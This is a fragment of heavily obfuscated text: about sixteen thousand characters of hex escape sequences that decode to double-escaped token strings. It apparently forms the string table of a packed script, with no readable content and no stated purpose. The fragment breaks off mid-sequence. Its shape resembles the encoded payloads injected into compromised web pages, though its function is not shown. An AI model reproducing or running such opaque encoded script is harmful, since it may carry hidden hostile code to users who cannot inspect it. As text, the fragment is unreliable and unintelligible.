c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5